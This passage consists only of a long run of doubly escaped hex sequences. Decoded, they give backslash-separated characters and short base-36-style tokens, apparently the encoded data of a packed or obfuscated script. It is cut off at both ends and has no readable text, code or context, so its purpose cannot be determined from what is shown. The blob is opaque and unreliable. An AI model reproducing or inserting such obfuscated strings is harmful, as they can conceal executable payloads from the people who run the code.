69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x7